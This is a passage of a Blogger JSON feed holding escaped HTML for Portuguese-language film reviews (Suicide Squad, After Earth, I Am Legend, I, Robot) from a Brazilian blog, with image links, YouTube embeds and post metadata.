subterrâneo e tem uma aparência semelhante ao animal, usando a pele como armadura e conseguindo nadar com muita facilidade. Por fim, \u003Cb\u003ECapitão Bumerangue\u003C\/b\u003E\u0026nbsp;nunca soube trabalhar em equipe e se utiliza truques com a arma australiana para cometer seus crimes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbo2TZaErzjP5epui-fCfVcoZgYE91XI9lMpTGAbUZQhFgGGCR-AKPO88hExhCBSbd6zF8eeDcssMZKriM4JpjSb3-PGmd1OYpoCDI4xUng1TmmfThXfpUQ5xAgOXbUuP1gHWxRFzNLJR\/s1600\/Suicida+Squad+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbo2TZaErzjP5epui-fCfVcoZgYE91XI9lMpTGAbUZQhFgGGCR-AKPO88hExhCBSbd6zF8eeDcssMZKriM4JpjSb3-PGmd1OYpoCDI4xUng1TmmfThXfpUQ5xAgOXbUuP1gHWxRFzNLJR\/s640\/Suicida+Squad+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara quem vai para os cinemas esperando ver o \u003Cb\u003ECoringa\u003C\/b\u003E, talvez fique um pouco decepcionado, já que o personagem não faz parte do esquadrão e aparece apenas em cenas que demonstram o relacionamento do palhaço com Arlequina, e em como ele faria qualquer coisa para ter sua amada de volta. Gostei muito da atuação de Jared Leto, como era de se esperar. Ele interpretou o personagem de um modo que mistura a lado sombio de Heath Ledger e a loucura de Jack Nicholson.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA atuação de Margot Robbie também está ótima! Ela conseguiu incorporar a maluca da Arlequina de maneira incrível, realmente parecendo insana e despreocupada com tudo o que acontece ao seu redor. Os outros atores também foram muito bem, e mesmo sendo vilões, cada um deles consegue nos conquistar de alguma forma!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8pYp4T8TdP4\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6574969134850081714"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6574969134850081714"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2016\/08\/esquadrao-suicida.html","title":"Esquadrão Suicida"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPvY4BZXeDlT48XjAbqw5CiH7v1wxUDqEmsO8SksqGTz-6fPHKb3x7Rhoq4vGIDPrzkX3rh9633B8TUzc9gZfS1XGTNG29-A3izZUcKHSR28nRs8dND-gdH8gzMN2Sa8yNjCuSa8FjvpQ\/s72-c\/Suicida+Squad.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-4536389292029846522"},"published":{"$t":"2013-07-02T11:00:00.000-03:00"},"updated":{"$t":"2013-08-10T00:29:44.063-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M. Night Shyamalan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Will Smith"}],"title":{"type":"text","$t":"Depois da Terra"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s1600\/Depois_Terra.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s640\/Depois_Terra.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEu vi que Will Smith estrearia uma distopia, dirigida por M. Night Shyamalan, junto de seu filho! É claro que eu tinha que assistir, né?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo futuro, o \u003Cb\u003Eplaneta Terra foi destruído \u003C\/b\u003Epelos seres humanos. Há mil anos, todos foram obrigados a evacuar em direção à para Nova Prime, um planeta em outro sistema. O problema é que o novo lar dos seres humanos já era habitado por alienígenas, as \u003Ci\u003E\u003Cb\u003EUrsas\u003C\/b\u003E\u003C\/i\u003E,\u0026nbsp;que são capazes de farejar o cheiro de suas vítimas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTudo parecia ruir até que\u003Cb\u003E Cypher Raige\u003C\/b\u003E consegue o que muitos nem imaginava: se tornar incapaz de sentir medo e, assim, tornar-se invisível ao inimigo. Agora todo novo membro do exército \u003Ci\u003ERanger\u003C\/i\u003E sonha em conseguir ser um \"\u003Cb\u003Efantasma\u003C\/b\u003E\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nApós retornar de uma missão, Raige convoca seu filho \u003Cb\u003EKitai \u003C\/b\u003Epara segui-lo na próxima jornada, vez que ele não havia sido chamado para ser um \u003Ci\u003Eranger\u003C\/i\u003E. Eles supostamente iriam a outro planeta treinar suas habilidades de \"fantasma\" com uma \u003Ci\u003Eursa \u003C\/i\u003Ecapturada. Mas tudo dá errado quando uma chuva de asteroides \u003Cb\u003Eos obriga a parar na Terra\u003C\/b\u003E, um planeta proibido: tudo aqui evoluiu para caçar seres humanos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOs únicos sobreviventes da queda foram Cypher e Kitai. Mas, com o pai ferido, o garoto deve rumar em busca da outra parte da nave para salvar não só sua vida, como também a de seu pai - que foi atingido na perna e não conseguiria andar. Para isso, deve passar por desafios, em um novo planeta e ainda tomar cuidado com a \u003Ci\u003Eursa\u003C\/i\u003E, que pode ter sobrevivido à queda e saído de sua jaula.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='640' height='400' src='https:\/\/www.youtube.com\/embed\/-b15PCTW3TU?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEu gostei do filme, mas esperava mais\u003C\/b\u003E. Achei interessante o modo como aborda o medo. Vemos como o nosso próprio medo, na verdade, é algo relativo. Não tememos algo que está acontecendo, mas algo que virá a acontecer.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo assim, \u003Cb\u003Ea história não empolgou\u003C\/b\u003E. A atuação de Jaiden Smith é boa, mas pareceu apenas um garotinho assustado querendo a aprovação de seu pai a qualquer custo - e isso fez com que ele se tornasse um herói. O planeta Terra poderia ter evoluído de forma diferente, mas não vi nada lá que lembrasse dos dias de hoje! Fiquei com vontade de encontrar elementos que remetem aos dias em que a Terra era habitada - como, por exemplo, em \u003Ci\u003E\u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2013\/05\/oblivion.html\"\u003EOblivion\u003C\/a\u003E\u003C\/i\u003E, que vemos o topo do \u003Ci\u003EEmpire State Building. \u003C\/i\u003EDescobri, porém, que cientificamente, se o planeta fosse desabitado completamente, não haveria vestígios de nossa existência, após certo tempo (\u003Ca href=\"http:\/\/super.abril.com.br\/tecnologia\/se-especie-humana-desaparecesse-terra-446544.shtml?utm_source=redesabril_jovem\u0026amp;utm_medium=facebook\u0026amp;utm_campaign=redesabril_super\u0026amp;\"\u003Eaqui\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE, é claro, senti falta da verdadeira atuação de \u003Cb\u003EWill Smith, que não se destacou no filme\u003C\/b\u003E como seu nome prometeria - o protagonista, efetivamente, foi seu filho. Só recomendaria para aqueles que realmente gostam de ficção científica e de distopias. Para os outros, podem deixar passar, não fará falta.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4536389292029846522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4536389292029846522"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/07\/depois-da-terra.html","title":"Depois da Terra"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s72-c\/Depois_Terra.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-4854735047599713584"},"published":{"$t":"2013-03-21T11:00:00.000-03:00"},"updated":{"$t":"2016-03-08T19:18:04.199-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Will Smith"}],"title":{"type":"text","$t":"Eu Sou a Lenda"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjcYF82IQlM3L3HdgFDdRundyo_m8d2TsoaTDRXBIAaE2Bt-vGNneo2JDtV18RegEQ_0iABe77EMOrVUWl7SnF4mdkyB4_s46WdRzd47ECCoIt-n29VVI1slES_YQA3UGO7r5FDL6ib_m\/s1600\/eu_sou_a_lenda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjcYF82IQlM3L3HdgFDdRundyo_m8d2TsoaTDRXBIAaE2Bt-vGNneo2JDtV18RegEQ_0iABe77EMOrVUWl7SnF4mdkyB4_s46WdRzd47ECCoIt-n29VVI1slES_YQA3UGO7r5FDL6ib_m\/s640\/eu_sou_a_lenda.jpg\" width=\"441\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nA cura do câncer foi encontrada. Pena que, ao invés de ser uma boa notícia, tal cura dizima a maior parte da população do planeta. Em Nova York, após perder sua família, Dr. Robert Neville (Will Smith) é o único sobrevivente - e sonha em encontrar a cura para o mal que assombrou a população e, também, em encontrar outros seres humanos saudáveis.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAssim, Dr. Neville sai todo dia de casa, acompanhado de sua cachorra Sam (um pastor alemão muito fofo!), à procura de outros sobreviventes e de modos de se alimentar. À sua volta vê uma Nova York completamente abandonada, com plantas crescendo em todo canto e animais selvagens andando pela rua.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPorém, quando o relógio toca, Neville deve voltar para casa. A noite, os seres humanos infectados - que agem com força e velocidade sobre humana - saem de seus abrigos e atacam qualquer um que estiver em seu caminho.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm casa, Neville, que é imune à infecção, realiza testes com cobaias contaminadas. E, em um desses testes, percebe melhoras. Para resolver o problema, deve testar em um ser humano infectado - e ver se encontrou efetivamente a cura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm uma de suas missões, Sam foi infectado (uma das cenas mais tristes do filme, na minha opinião). Depois de três anos sozinho, Neville finalmente encontra outros sobreviventes: Ana (interpretada pela brasileira Alice Braga) e seu filho Ethan, que procuram o cientista após ouvir seu chamado no rádio. Descobre, então, que não é o único imune e, ainda, que existe uma comunidade de pessoas intactas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='384' src='https:\/\/www.youtube.com\/embed\/vhdCcqRuQgc?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo vocês sabem, adoro distopias (ah, vá)... E não tem como falar que eu não gostei desse filme. Eu adorei. Não consigo imaginar como eu ficaria se estivesse na mesma condição do Dr. Neville - que passou 3 anos vivendo apenas na companhia de um cachorro. Provavelmente ele só conseguiu se manter são nesse meio tempo graças à Sam e à vontade de encontrar a cura. Eu provavelmente enlouqueceria - não aguentaria passar tanto tempo nessa situação. E não sei como escaparia dela.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe qualquer modo, o filme é recomendadíssimo. Vale a pena assistir (pelo menos uma vez). É impressionante como Will Smith consegue nos segurar com sua atuação durante mais da metade do filme. Ficamos angustiados com sua situação, impressionados com seu auto controle. ele é realmente ótimo.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4854735047599713584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4854735047599713584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/03\/eu-sou-lenda.html","title":"Eu Sou a Lenda"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjcYF82IQlM3L3HdgFDdRundyo_m8d2TsoaTDRXBIAaE2Bt-vGNneo2JDtV18RegEQ_0iABe77EMOrVUWl7SnF4mdkyB4_s46WdRzd47ECCoIt-n29VVI1slES_YQA3UGO7r5FDL6ib_m\/s72-c\/eu_sou_a_lenda.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-2198013205727957752"},"published":{"$t":"2012-07-27T03:55:00.000-03:00"},"updated":{"$t":"2012-12-11T22:24:21.893-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Will Smith"}],"title":{"type":"text","$t":"Eu, robô"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/nvcvmMVclN0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm 2035 o mundo pode até ser parecido com o atual, mas com uma \u003Ci\u003Epequeno\u003C\/i\u003E diferença: robôs estão presentes em nosso cotidiano. A empresa que os constrói, a USR, faz com que eles sigam três regras essenciais, que não podem ser quebradas:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1) Não prejudicará nenhum ser humano;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2) Obedecerá às ordens de seu \u003Ci\u003Edono, \u003C\/i\u003Edesde que não fira a primeira lei;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3) Protegerá a si mesmo, desde que não fira as primeiras leis;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EO filme começa com a morte de Lanning, um dos criadores da grande empresa de robôs, que envia pede pelo detetive Spooner (interpretado por Will Smith) tentar desvendar o que há por trás de seu suposto suicídio.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSpooner odeia robôs e tem a certeza de que podem ter defeitos - ao contrário do prometido pela USR.\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ECom a ajuda de uma psicóloga de robôs, a Dra. Calvin, Spooner corre atrás das migalhas deixadas por Lanning até descobrir que sua\u0026nbsp;paranoia\u0026nbsp;com os robôs talvez não seja um exagero.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpMN1ZgQNuvxKeJBkqDq0NIglRxC-G5Qv103QGLUjeBc1KaqkYVUsdh2GKJEXOBLIxRIJkP_MPu6Qpz-qV60_XRNJIZnYNo-uxKfdXXPZXahHSRDm4faegN1hA-W6kcbkY_ov5CxWopUN\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpMN1ZgQNuvxKeJBkqDq0NIglRxC-G5Qv103QGLUjeBc1KaqkYVUsdh2GKJEXOBLIxRIJkP_MPu6Qpz-qV60_XRNJIZnYNo-uxKfdXXPZXahHSRDm4faegN1hA-W6kcbkY_ov5CxWopUN\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSempre gostei muito desse filme. Ele se encaixa com um estilo que gosto bastante: se passa em um futuro no qual a tecnologia existente, apesar de parecer maravilhosa, na verdade não o é (enredo que se mostra presente em várias histórias, como em\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2012\/04\/feios.html\" target=\"_blank\"\u003EFeios\u003C\/a\u003E)\u003C\/i\u003E\u003Cspan style=\"background-color: white;\"\u003E. Recomendo para todos aqueles que, como eu, gostam de ficção científica e adoram um bom suspense!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/2198013205727957752"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/2198013205727957752"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2012\/07\/eu-robo.html","title":"Eu, robô"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpMN1ZgQNuvxKeJBkqDq0NIglRxC-G5Qv103QGLUjeBc1KaqkYVUsdh2GKJEXOBLIxRIJkP_MPu6Qpz-qV60_XRNJIZnYNo-uxKfdXXPZXahHSRDm4faegN1hA-W6kcbkY_ov5CxWopUN\/s72-c\/1.jpg","height":"72","width":"72"}}]}});